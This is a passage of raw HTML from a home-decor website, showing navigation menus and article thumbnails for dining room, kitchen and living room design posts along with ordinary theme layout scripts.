                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019602/20-bathroom-cabinets-in-different-colors-and-designs/" rel="bookmark" title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" data-wpel-link="internal">20 Bathroom Cabinets in Different Colors and Designs to Renew Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023089264/the-essential-guide-to-a-stress-free-bathroom-remodel/"  rel="bookmark" class="td-image-wrap " title="The Essential Guide to a Stress-Free Bathroom Remodel" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Essential Guide to a Stress-Free Bathroom Remodel" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/08/The-Essential-Guide-to-a-Stress-Free-Bathroom-Remodel-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023089264/the-essential-guide-to-a-stress-free-bathroom-remodel/" rel="bookmark" title="The Essential Guide to a Stress-Free Bathroom Remodel" data-wpel-link="internal">The Essential Guide to a Stress-Free Bathroom Remodel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal">Dining Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "22";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "5";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023058869/18-formal-dining-table-ideas-and-how-to-design-it/"  rel="bookmark" class="td-image-wrap " title="18 Formal Dining Table Ideas and How to Design It" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Formal Dining Table Ideas and How to Design It" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/05/0-Dining-Room-–-The-Smitten-Collective-e1684763031652-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023058869/18-formal-dining-table-ideas-and-how-to-design-it/" rel="bookmark" title="18 Formal Dining Table Ideas and How to Design It" data-wpel-link="internal">18 Formal Dining Table Ideas and How to Design It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038633/19-island-seating-ideas/"  rel="bookmark" class="td-image-wrap " title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-kitchen-island-seating-e1679139475119-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038633/19-island-seating-ideas/" rel="bookmark" title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" data-wpel-link="internal">19 Island Seating Ideas to Create A Simple Dining Room in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022118194/16-grunge-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/11/0-Grunge-dining-room-ideas-e1669559888725-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022118194/16-grunge-dining-room-ideas/" rel="bookmark" title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" data-wpel-link="internal">16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022118169/19-70s-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="19 70s Dining Room Ideas to Revive The Old Atmosphere" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 70s Dining Room Ideas to Revive The Old Atmosphere" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/11/0-1970s-dining-room-pis-e1669204214928-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022118169/19-70s-dining-room-ideas/" rel="bookmark" title="19 70s Dining Room Ideas to Revive The Old Atmosphere" data-wpel-link="internal">19 70s Dining Room Ideas to Revive The Old Atmosphere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022107953/16-mediterranean-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/10/0-mediterranean-dining-room-master-pics-e1666326824948-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022107953/16-mediterranean-dining-room-ideas/" rel="bookmark" title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" data-wpel-link="internal">16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal">Kicthen</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "62";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "13";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/"  rel="bookmark" class="td-image-wrap " title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/11/White-Oak-Kitchen-Cabinets-Timeless-Elegance-for-Your-Culinary-Space-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/" rel="bookmark" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-wpel-link="internal">White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/"  rel="bookmark" class="td-image-wrap " title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" ><img class="entry-thumb" src="[data-uri]" alt="" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/double-shaker-cabinet-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/" rel="bookmark" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-wpel-link="internal">Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/"  rel="bookmark" class="td-image-wrap " title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/0-16-Ideas-for-Kitchen-Countertops-3-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/" rel="bookmark" title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" data-wpel-link="internal">16 Ideas for Kitchen Countertops That Will Refresh The Ambiance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/"  rel="bookmark" class="td-image-wrap " title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" ><img class="entry-thumb" src="[data-uri]" alt="" title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Transforming-Outdoor-Kitchens-Fireplaces-and-Maintenance-Mastery--218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/" rel="bookmark" title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" data-wpel-link="internal">Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/"  rel="bookmark" class="td-image-wrap " title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-17-Terrazzo-Tile-Ideas-for-Kitchen-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/" rel="bookmark" title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" data-wpel-link="internal">17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal">Living Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "71";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "15";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/featured-daybed-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/" rel="bookmark" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-wpel-link="internal">18 Daybed Ideas for Living Room: Make A Chilling Spot in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/"  rel="bookmark" class="td-image-wrap " title="17 On Trend Wall Paint Ideas for Your Living Room" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 On Trend Wall Paint Ideas for Your Living Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/10/0-17-Ideas-for-On-Trend-Wall-Paint-in-Living-Room-2-e1698397473152-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/" rel="bookmark" title="17 On Trend Wall Paint Ideas for Your Living Room" data-wpel-link="internal">17 On Trend Wall Paint Ideas for Your Living Room</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/"  rel="bookmark" class="td-image-wrap " title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/07/0-living-room-ceiling-idea-e1690023804857-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/" rel="bookmark" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-wpel-link="internal">20 Ideas for Living Room Ceiling in Dazzling Style to Improve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-_1_11zon-scaled-e1680170948626-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/" rel="bookmark" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-wpel-link="internal">18 Soft Palette for Living Room Wall Paint to Create A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/02/0-17-Dining-Room-Wallpaper-to-Liven-Up-Mealtime-e1676714663393-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/" rel="bookmark" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-wpel-link="internal">17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://davidrayhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row"  >
<style scoped>.tdi_8{min-height:0}</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_big_grid_1 tdi_13 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="clearfix"></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 tdi_14 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Home","sort":"popular","limit":"6","block_type":"td_block_3","separator":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_3";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "651";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "109";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Home</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/"  rel="bookmark" class="td-image-wrap " title="Creative Home Office Combined With Living Room For Apartment" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="home-office-with-living-room" title="Creative Home Office Combined With Living Room For Apartment" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/05/living-room-small-office-5-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/" rel="bookmark" title="Creative Home Office Combined With Living Room For Apartment" data-wpel-link="internal">Creative Home Office Combined With Living Room For Apartment</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/"  rel="bookmark" class="td-image-wrap " title="Futuristic Living Room Interior Design Concept" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Futuristic Living Room Interior Design Concept" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/06/futuristic-living-room-11-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/" rel="bookmark" title="Futuristic Living Room Interior Design Concept" data-wpel-link="internal">Futuristic Living Room Interior Design Concept</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/#respond" data-wpel-link="internal">0</a></span>            </div>

